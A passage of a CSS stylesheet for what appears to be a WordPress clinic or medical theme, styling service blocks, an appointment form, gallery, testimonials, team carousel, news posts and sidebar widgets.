}
.other-services .services-block-icon::before {
	left: 18px;
	height: 100%;
	width: 35px;
	height: 70px;
}
.other-services .services-block-icon i {
	background-color: #fff;
	color: #4c4c4c;
	width: 37px;
	height: 35px;
	font-size: 22px;
	line-height: 37px;
	position: relative;
	display: inline-block;
	z-index: 1;
	top: 5px;
	border-radius: 4px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.other-services .other-services-block:hover .services-block-icon::after,
.other-services .other-services-block:hover .services-block-icon::before {
	background-color: #00d2eb;
	border-color: #00d2eb;
}
.other-services .other-services-block:hover .services-block-icon i  {
	background-color: transparent;
	color: #fff;
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
.other-services .other-services-block:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.other-services-content > a,
.other-services-content > a::before {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;	
}
.other-services-content > a {
	background-color: rgba(0, 0, 0, 0.8);
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	padding: 10px 16px;
	text-transform: capitalize;
	text-decoration: none;
	position: relative;
	z-index: 1;
	margin-top: 15px;
}
.other-services-content > a:hover {
	color: #fff;
}
.other-services-content > a::before { 
	background-color: #00d2eb;
	border-radius: 5px;	
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	width: 0;
	top: 0;
	z-index: -1;
}
.other-services-content > a:hover::before { 
	width: 100%;
}

/* - Welcome Section */
.section-header-box {
	padding-top: 115px;
}
.welcome-section.other-services .welcome-left {
	display: inline-block;
	width: 100%;
}

/* - Clinic Form */
.clinic-form {
	padding-left: 0;
}
.clinic-form .date {
	position: relative;
}
.clinic-form .date .fa-angle-down {
	position: absolute;
	right: 8px;
	z-index: 14;
	top: 12px;
}
.clinic-form .date .fa-angle-down::before {
	content: "\f0d7";
	color: #aaaaaa;
}
.clinic-form .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: 100%;
}
.clinic-form .bootstrap-select > .dropdown-toggle {
	border-radius: 0;
	border: 1px solid #e0e0e0;
	min-height: 38px;
	color: #aaaaaa;
	outline: none;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none !important;
}
.clinic-form .bootstrap-select > .dropdown-toggle .caret {
	border-bottom: none;
	border-top: 4px dashed;
}

/* - Appoinment Form */
.appoinment-form {
	border: 3px solid #00d2eb;
	border-radius: 50px;
	display: inline-block;
	padding: 25px;
	width: 100%;
	margin-bottom: 60px;
	margin-top: 20px;
}
.appoinment-form h5 {
	color: #333;
	font-size: 17px;
	line-height: 30px;
	margin-top: 0;
	margin-bottom: 18px;
	text-transform: capitalize;
}
.appoinment-form h5 i {
	color: #00d2eb;
	font-size: 20px;
	margin-right: 12px;
}
.datepicker table {
	width: auto;
}
.appoinment-form .form-group {
	margin-bottom: 20px;
}
.appoinment-form .wpcf7-form  {
	margin-bottom: 0;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control {
	border: 1px solid #e0e0e0;
	box-shadow: none;
	border-radius: 0;
	border-color: #eee;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	color: #777777;
	min-height: 38px;
	padding: 7px 15px;
	font-weight: 400;
}
/* - Placeholder */
.appoinment-form .wpcf7-form  .wpcf7-form-control::-webkit-input-placeholder {
   color: #777777;
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control:-moz-placeholder {
   color: #777777; 
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control::-moz-placeholder { 
   color: #777777;
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control:-ms-input-placeholder {  
   color: #777777; 
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form .wpcf7-form-control.wpcf7-textarea {
	padding: 15px;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control.wpcf7-submit {
	background-color: transparent;
	border: none;
	width: auto;
    color: #ffffff;
	min-height: auto;
	padding: 0;
	text-transform: uppercase;
}
.appoinment-form .wpcf7-form  .appointment_submit_icon {
	display: inline-block;
	position: relative;
	text-align: right;
	background-color: transparent;
	width: auto;
	float: right;
	background-color: #00d2eb;
    border: 1px solid #00d2eb;
    border-radius: 10px;
    box-shadow: none;
    color: #ffffff;
    font-size: 13px;
    padding: 10px 18px;
    text-transform: uppercase;
    transition: all 1s ease 0s;
	position: relative;
	cursor: pointer;
}
.appoinment-form .wpcf7-form  .appointment_submit_icon::before {
	position: relative;
	content: "\f08a";
	font-family: "FontAwesome";
	color: #fff;
	padding-right: 10px;
	font-size: 18px;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	display: inline-block;
}
.appoinment-form .appointment_submit_icon:hover::before {
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
.appoinment-form .appointment_submit_icon:hover .wpcf7-submit {
	color: #000;
}

/* - Gallery Section */
.gallery-section {
	background-color: #f1f1f1;
	padding-top: 80px;
	padding-bottom: 72px;
	overflow: hidden;
}
.gallery-section .section-header {
	margin-bottom: 45px;
}
.gallery-section .section-header > h3 {
	border-color: #e5e5e5;
}
.gallery-section .section-header > h3::before, 
.gallery-section .section-header > h3::after {
	background-color: #e5e5e5;
}
.gallery-section .portfolio-categories {
	padding-left: 0;
	margin-bottom: 35px;
	text-align: center;
}
.gallery-section .portfolio-categories li {
	display: inline-block;
	margin-right: 40px;
}
.gallery-section .portfolio-categories li:last-child {
	margin-right: 0;
}
.gallery-section .portfolio-categories li a {
	background-color: transparent;
	border-radius: 0px;
	color: #8c8c8c;
	display: inline-block;
	font-size: 13px;
	line-height: 25px;
	font-weight: 500;
	letter-spacing: 0.52px;
	padding: 8px 15px 5px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.gallery-section .portfolio-categories li a.active,
.gallery-section .portfolio-categories li a:hover,
.gallery-section .portfolio-categories li a:focus {
	border-radius: 50px;
	background-color: #0ecce3;
	color: #fff;
}
.gallery-section .portfolio-list {
	margin-bottom: 0;
	padding-left: 0;
	margin-left: -5px;
	margin-right: -5px;
}
.gallery-section .portfolio-list li {
	list-style: none;
	padding-left: 4.5px;
	padding-right: 4.5px;
	margin-bottom: 9px;
}
.gallery-section .content-image-block {
	position: relative;
	overflow: hidden;
	-webkit-perspective: 50em;
	-moz-perspective: 50em;
	perspective: 50em;
}
.gallery-section .content-block-hover span,
.gallery-section .content-image-block::before,
.gallery-section .content-block-hover,
.gallery-section .content-block-hover a {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.gallery-section .content-image-block::before {
	content: "";
	background-color: rgba(14, 204, 227, 0.902);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: inline-block;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	-ms-transform: rotateX(-90deg);
	-o-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 50% -50%;
	-moz-transform-origin: 50% -50%;
	-ms-transform-origin: 50% -50%;
	-o-transform-origin: 50% -50%;
	transform-origin: 50% -50%;
}
.gallery-section .content-block-hover {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 0%;
	text-align: center;
	opacity: 0;
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	max-height: 190px;
	overflow: hidden;
}
.gallery-section .content-block-hover > p {
	line-height: 26px;
}
.gallery-section .content-block-hover span,
.gallery-section .content-block-hover > p {
	color: #fff;
	letter-spacing: 0.56px;
	position: relative;
}
.gallery-section .content-block-hover > p::before {
	content: "-";
	padding-right: 5px;
}
.gallery-section .content-block-hover > p::after {
	content: "-";
	padding-left: 5px;
}
.gallery-section .content-block-hover .sl-wrapper,
.gallery-section .content-block-hover .sl-icon {
	margin-right: 7px;
}
.gallery-section .content-block-hover h5 {
	color: #fff;
	font-size: 24px;
	font-weight: 700;
	letter-spacing: 0.6px;
	line-height: 44px;
	margin-bottom: 10px;
	margin-top: 7px;
}
.gallery-section .content-block-hover h5 a {
	color: #fff;
	text-decoration: none;
}
.gallery-section .content-block-hover a {
	color: #fff;
	letter-spacing: 0.28px;
	margin-right: 15px;
	text-decoration: none;
}
.gallery-section .content-block-hover .sl-button:hover span ,
.gallery-section .content-block-hover a:hover {
	color: #4c4c4c;
}
.gallery-section .content-block-hover a:first-of-type > i {
	padding-right: 10px;
}
.gallery-section .content-image-block:hover::before {
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	-ms-transform: rotateX(0);
	-o-transform: rotateX(0);
	transform: rotateX(0);
	visibility: visible;
}
.gallery-section .content-image-block:hover::before,
.gallery-section .content-image-block:hover .content-block-hover {
	opacity: 1;
}
.gallery-section .content-image-block:hover .content-block-hover {
	top: 50%;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%);
}

/* - Gallery Section1 */
.gallery-section1 {
	background-color: #fff;
}

/* - Services Section */
.services-section {
	padding-top: 80px;
}
.services-section .service-content {
	padding-bottom: 65px;
}
.services-section .service-content h5 {
	color: #232323;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	font-size: 28px;
	letter-spacing: 1.12px;
	line-height: 38px;
	margin-top: 0;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.services-section .service-content p {
	color: #777;
	font-family: 'Poppins', sans-serif;
	font-size: 15px;
	letter-spacing: 0.6px;
	line-height: 30px;
	margin-bottom: 50px;
}
.services-section .medical-services {
	display: inline-block;
	width: 100%;
	margin-bottom: 40px;
}
.services-section .medical-box {
	position: relative;
	margin-bottom: 30px;
}
.services-section .medical-box:last-of-type {
	margin-bottom: 0;
}
.services-section .medical-box::after {
	border-top: 1px solid #cfcfcf;
    content: "";
    position: absolute;
	left: auto;
	right: 35px;
    top: 55px;
    width: 25px;
}
.services-section .medical-box:nth-child(3n)::after {
	display: none;
}
.services-section .medical-box i {
	border: 1px solid #cfcfcf;
	border-radius: 100%;
	color: #34323e;
	font-size: 26px;
	height: 100px;
	line-height: 100px;
	width: 100px;
	text-align: center;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.services-section .medical-box:hover i {
	color: #00d2eb;
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;	
}
.services-section .medical-box p {
	color: #34323e;
	font-size: 16px;
	letter-spacing: 0.64px;
	margin-bottom: 0;
	margin-top: 22px;
	word-wrap: break-word;
}
.services-section .service-content a,
.services-section .service-content a::before {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.services-section .service-content a.learn-more {
	background-color: #00d2eb;
	color: #fff;
	display: inline-block;
	letter-spacing: 0.56px;
	padding: 12px 22px;
	text-transform: uppercase;
	text-decoration: none;
	position: relative;
	z-index: 1;
	margin-bottom: 15px;
}
.services-section .service-content a.appointment {
	background-color: #b7b7b7;
}
.services-section .service-content a::before {
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	z-index: -1;
}
.services-section .service-content a.learn-more:hover::before {
	background-color: #b7b7b7;
	width: 100%;
}
.services-section .service-content a.appointment:hover::before {
	background-color: #00d2eb;
}
.services-section .service-content span {
	color: #b7b7b7;
	font-size: 19px;
	letter-spacing: 0.76px;
	margin: 0 10px;
	position: relative;
	text-transform: uppercase;
}
.services-section .service-content span::before {
	content: "-";
	padding-right: 8px;
}
.services-section .service-content span::after {
	content: "-";
	padding-left: 8px;
}

/* - Testimonial Section */
.testimonial-section {
	background-color: #00d2eb;
	padding-top: 80px;
	padding-bottom: 80px;
	display: inline-block;
	width: 100%;
	overflow-x: hidden;
}
.testimonial-section .section-header > h3 {
	border-color: #fff;
	color: #fff;
}
.testimonial-section .section-header > h3::before, 
.testimonial-section .section-header > h3::after {
	background-color: #fff;
}
.testimonial-box {
	padding: 0 15px;
	margin-top: 65px;
	opacity: 0.4;
	outline: none;
}
.testimonial-box.slick-current {
	opacity: 1;
}
.testimonial-content {
	padding: 20px 35px 30px;
	background-color: #06c3da;
	position: relative;
	text-align: center;
}
.testimonial-content > i {
	width: 120px;
	max-width: 120px;
	position: absolute;
	top: -65px;
	left: 0;
	right: 0;
	margin: 0 auto;
}
.testimonial-content > i img {
	border: 10px solid rgba(5, 175, 196, 0.5);
    border-radius: 100%;
}
.testimonial-content h5 {
	color: #fff;
	border-bottom: 1px solid #fff;
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 20px;
	font-weight: 700;
	letter-spacing: 0.8px;
	margin-top: 50px;
	margin-bottom: 20px;
}
.testimonial-content p {
	color: #fff;
	display: block;
	font-family: 'Playfair Display', serif;
	font-size: 20px;
	font-style: italic;
	letter-spacing: 0.8px;
	margin-bottom: 0;
}
.testimonial-content::before {
	content: "\f10d";
	color: #fff;
	font-family:'FontAwesome';
	font-size: 30px;
	position: absolute;
	top: 15px;
	left: 25px;
}

/* - Team Section */
.team-section {
	padding-top: 80px;
	padding-bottom: 80px;
}
.team-section .team-content {
	display: inline-block;
	text-align: center;
	width: 100%;
}
.team-section .team-box {
	position: relative;
	margin-bottom: 15px;
	text-align: center;
	overflow: hidden;
}
.team-section .team-box h5 {
	background-color: #00d2eb;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	font-size: 18px;
	letter-spacing: 0.72px;
	margin: 0;
	line-height: 24px;
	padding: 14px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	word-wrap: break-word;
}
.team-section .team-content span.team-catagory {
	background-color: #333;
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	line-height: 26px;
	padding: 3px 10px;
	display: inline-block;
	max-width: 100%;
	word-wrap: break-word;
	text-transform: uppercase;
}
.team-section .owl-carousel .owl-item img {
    width: auto;
	display: inline-block;
	-webkit-transition: all 2s ease 0s;
	-moz-transition: all 2s ease 0s;
	-o-transition: all 2s ease 0s;
	transition: all 2s ease 0s;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.team-section .owl-carousel .owl-item:hover img {
	color: #00d2eb;
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 3s;
	animation-duration: 3s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	height: 44px;
	width: 44px;
	border-radius: 100%;
	border: 1px solid #bdbdbd;
	background-color: transparent;
	color: #777;
	display: inline-block;
	font-size: 0;
	line-height: 42px;
	position: absolute;
	padding: 0;
	top: 35%;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.team-section .owl-controls .owl-nav .owl-prev {
	left: -10%;
}
.team-section .owl-controls .owl-nav .owl-next {
	right: -10%;
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family: 'FontAwesome';
	font-size: 25px;
	color: #1c1c1c;
}
.team-section .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content: "\f104";
}
.team-section .owl-theme .owl-controls .owl-nav .owl-next::before {
	content: "\f105";
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background-color: #1c1c1c;
	border-color: #1c1c1c;
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover::before {
	color: #fff;
}

/* - Latest News */
.latest-news {
	background-color: #f1f1f1;
	padding-top: 80px;
	padding-bottom: 80px;
}
.latest-news .section-header {
	margin-bottom: 45px;
}
.latest-news .section-header > h3 {
	border-color: #e5e5e5;
}
.latest-news .section-header > h3::before, 
.latest-news .section-header > h3::after {
	background-color: #e5e5e5;
}
article[class*="type-"] {
	position: relative;
}
article[class*="type-"] .entry-content table a  {
	color: #000;
	text-decoration: none;
	font-weight: 400;
}
article[class*="type-"] .entry-cover {
	border-top-left-radius: 40px;
	border-top-right-radius: 40px;
	position: relative;	
}
article[class*="type-"] .entry-cover > a {
	border-top-left-radius: 40px;
	border-top-right-radius: 40px;
	display: block;
	overflow: hidden;
}
article[class*="type-"] .entry-cover > a > img {
	border-top-left-radius: 40px;
	border-top-right-radius: 40px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}
article[class*="type-"]:hover .entry-cover > a > img {
	transform: scale(1.02);
	-webkit-transform: scale(1.02);
	-moz-transform: scale(1.02);
	-ms-transform: scale(1.02);	
}
article[class*="type-"] .entry-cover .post-date-bg {
	position: absolute;
	padding: 40px 0 14px;
	right: 0;
	top: 50%;
	border-bottom: 22px solid transparent;
    border-right: 110px solid rgba(0, 0, 0, 0.502);
    border-top: 22px solid transparent;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
}
article[class*="type-"] .entry-cover .post-date,
article[class*="type-"] .entry-cover .post-date a {
	color: #ffffff;
	display: inline-block;
	font-family: "Lato",sans-serif;
	font-size: 25px;
	height: 57px;
	margin: 0 auto;
	position: absolute;
	right: -50px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	top: -3px;
	width: 79px;
}
.single-post article[class*="type-"] .entry-cover .post-date {
	right: -96px;
}
article[class*="type-"] .entry-cover .post-date a:hover {
	color: #00d2eb;
}
article[class*="type-"] .entry-cover .post-date span,
article[class*="type-"] .entry-cover .post-date a span {
	font-size: 13px;
	display: block;
	max-height: 20px;
	overflow: hidden;
}

/* - Post Date Setting: For Audio & Video & Gallery Post */
article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg,
article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg,
article[class*="type-"].format-audio  .entry-cover .post-date-bg,
article[class*="type-"].format-video  .entry-cover .post-date-bg,
article[class*="type-"].format-gallery  .entry-cover .post-date-bg {
	position: absolute;
	border: none;
	transform: none;
	padding: 3px 15px;
	top: auto;
	bottom: 0;
	float: right;
	display: inline-block;
}

article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg,
article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg {
	bottom: -33px;
}
.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg,
.single-post article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg,
.single-post article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg,
.single-post article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg {
	bottom: -57px;
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg::before,
article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg::before,
article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg::before,
article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg::before,
article[class*="type-"].format-audio  .entry-cover .post-date-bg::before,
article[class*="type-"].format-video  .entry-cover .post-date-bg::before,
article[class*="type-"].format-gallery  .entry-cover .post-date-bg::before {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(0,0,0,0.502);
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date,
article[class*="type-"].format-audio  .entry-cover .post-date,
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a,
article[class*="type-"].format-audio  .entry-cover .post-date a,
article[class*="type-"].format-video  .entry-cover .post-date,
article[class*="type-"].format-video  .entry-cover .post-date a,
article[class*="type-"].format-gallery  .entry-cover .post-date,
article[class*="type-"].format-gallery  .entry-cover .post-date a {
	color: #ffffff;
    font-size: 15px;
    height: auto;
    line-height: 24px;
    position: relative;
    right: 0;
    top: 0;
    width: auto;
	overflow: visible;
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a span,
article[class*="type-"].format-audio  .entry-cover .post-date a span,
article[class*="type-"].format-video  .entry-cover .post-date a span,
article[class*="type-"].format-gallery  .entry-cover .post-date a span {
	display: inline-block;
	font-size: 15px;
	margin-left: 5px;
	line-height: 27px;
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a:hover,
article[class*="type-"].format-audio  .entry-cover .post-date a:hover,
article[class*="type-"].format-video  .entry-cover .post-date a:hover,
article[class*="type-"].format-gallery  .entry-cover .post-date a:hover {
	color: #00d2eb;
}

article[class*="type-"] .latest-news-content {
	background-color: #fff;
	border-bottom-left-radius: 40px;
	border-bottom-right-radius: 40px;
	padding: 38px 20px 38px 38px;
}
article[class*="type-"] .entry-header h3.entry-title {
	margin-top: 0;
	margin-bottom: 15px;
	word-wrap: break-word;
}
article[class*="type-"] .entry-header h3.entry-title a {
	color: #4a4a4a;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 21px;
	line-height: 30px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
article[class*="type-"] .entry-header h3.entry-title a:hover {
	color: #00d2eb;
}
article[class*="type-"] .entry-meta .byline,
article[class*="type-"] .entry-meta .post-time, 
article[class*="type-"] .entry-meta .post-comment {
	display: inline-block;
	margin-bottom: 10px;
}
article[class*="type-"] .entry-meta {
	margin-bottom: 15px;
}
article[class*="type-"] .entry-meta .post-time span,
article[class*="type-"] .entry-meta a {
	border: 1px solid #ebebeb;
	color: #4a4a4a;
	display: inline-block;
	margin-right: 10px;
	padding: 10px 13px;
	word-wrap: break-word;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
article[class*="type-"] .entry-meta .post-time span:hover ,
article[class*="type-"] .entry-meta a:hover {
	background-color: #00d2eb;
	color: #fff;
}
article[class*="type-"] .entry-meta .post-time > span  i,
article[class*="type-"] .entry-meta a > i {
	color: #00d2eb;
	font-size: 17px;
	padding-right: 10px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
article[class*="type-"] .entry-meta .post-time span:hover i,
article[class*="type-"] .entry-meta a:hover > i {
	color: #fff;
}
article[class*="type-"] .entry-content p {
	color: #777;
	font-size: 15px;
	letter-spacing: 0.3px;
	line-height: 28px;
	margin-bottom: 10px;
}
article[class*="type-"] .latest-news-content > a.read-more {
	background-color: #00d2eb;
	border: 1px solid #00d2eb;
	border-radius: 10px;
	color: #fff;
	display: inline-block;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 15px;
	padding: 10px 30px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	position: relative;
	z-index: 1;
}
article[class*="type-"] .latest-news-content > a.read-more::before { 
	background-color: #fff;
	border-radius: 10px;
	content: "";
	right: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	width: 0;
	opacity: 0;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	z-index: -1;
}
article[class*="type-"] .latest-news-content > a.read-more:hover {
	background-color: transparent;
	color: #00d2eb;
}
article[class*="type-"] .latest-news-content > a.read-more:hover::before {
	opacity: 1;
	width: 100%;
}

.latest-news .owl-carousel .owl-item img {
    width: auto;
	display: inline-block;
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	height: 48px;
	width: 48px;
	border-radius: 10px;
	border: 1px solid #e6e6e6;
	background-color: #fff;
	color: #777;
	display: inline-block;
	font-size: 0;
	line-height: 36px;
	position: absolute;
	top: 50%;
	text-align: center;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.latest-news .owl-controls .owl-nav .owl-prev {
	left: -10%;
}
.latest-news .owl-controls .owl-nav .owl-next {
	right: -10%;
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family: 'FontAwesome';
	font-size: 25px;
	color: #1c1c1c;
}
.latest-news .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content: "\f104";
}
.latest-news .owl-theme .owl-controls .owl-nav .owl-next::before {
	content: "\f105";
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background-color: #1c1c1c;
	border-color: #1c1c1c;
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover::before {
	color: #fff;
}

/* - Blog 2Column */
.blog-2column {
	background-color: #fff;
	padding-bottom: 0px;
}
.latest-news.blog-2column {
	padding-top: 0;
}
.blog-2column article[class*="type-"] {
	margin-bottom: 30px;
}
.blog-2column article[class*="type-"] .latest-news-content {
	border: 1px solid #e6e6e6;
}

article[class*="type-"] .latest-news-content {
	border: 1px solid #e6e6e6;
	margin-bottom: 30px;
}

/* - Blog Right Sidebar */
.content-area.content-right  {
	padding-left: 30px;
}

/* - Blog Left Sidebar */
.content-area.content-left {
	padding-right: 30px;
}
.widget-area.sidebar-right {
	border-right: none;
}
.widget-area.sidebar-right {
	border-right: none;
	padding-left: 30px;
}

/* - Widget Area */
.widget-area  {
	border: 1px solid #e5e5e5;
	border-top: none;
}
.blog-right-sidebar .widget-area {
	border-right: none;
	padding-left: 30px;
}
.blog-right-sidebar .widget-area .widget::after {
	background-color: #e5e5e5;
	content:"";
	position: absolute;
	bottom: 0;
	left: -30px;
	height: 1px;
	width: 385px;
}
.blog-right-sidebar .widget-area .widget:last-child::after {
	display: none;
}

.sidebar-left.widget-area {
	border-left: none;
	padding-right: 30px;
}

/* - Widget Latest Posts */
.widget .latest-detail-tab .nav > li {
	border-bottom: none;
	float: left;
	width: auto;
	margin-bottom: 0;
}
.widget-area .latest-detail-tab .nav-tabs {
	border: none;
}
.widget-area .latest-detail-tab .wc-tabs li a {
	background-color: transparent;
	color: #00d2eb;
	border: 1px solid #e5e5e5;
	letter-spacing: 0.35px;
	font-size: 16px;
	border-radius: 0;
	margin: 0;
	padding: 18px 55px;
}
.widget .latest-detail-tab  .tab-pane  {
	margin-top: 15px;
}
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a, 
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:focus, 
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:hover,
.widget .latest-detail-tab .wc-tabs li.active a {
	background-color: #00d2eb;
	border-color: transparent;
	color: #fff;
}
.widget .tab-content .latest-content {
	display: inline-block;
    margin-bottom: 25px;
    padding-left: 130px;
	padding-bottom: 8px;
    position: relative;
    width: 100%;
}
.widget .tab-content .latest-content.no-post-thumbnail {
	padding-left: 0;
	margin-bottom: 10px;
}
.widget .tab-content .latest-content.no-post-thumbnail h5 {
	margin-top: 0;
}
.widget .tab-content .latest-content:last-child  {
	margin-bottom: 0;
}
.widget .tab-content .latest-content > a > i {
	border-right: 5px solid #00d2eb;
	left: 0;
    position: absolute;
}
.widget .tab-content .latest-content h5 {
	color: #bababa;
	font-size: 13px;
